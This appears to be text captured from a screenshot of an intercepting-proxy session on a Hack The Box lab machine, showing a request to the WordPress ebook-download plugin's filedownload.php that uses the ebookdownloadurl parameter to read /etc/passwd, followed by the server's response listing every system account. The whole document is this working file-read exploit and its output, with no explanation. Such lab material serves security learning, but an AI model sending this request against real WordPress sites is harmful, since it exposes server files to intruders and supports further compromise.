 Request
Pretty Raw Hex \n ≡
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/passwd HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Nov 2021 14:10:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="passwd"
6 Content-Length: 1941
7 Connection: close
8 Content-Type: application/octet-stream
9
10 /etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 user:x:1000:1000:user:/home/user:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
45 <script>window.close()</script>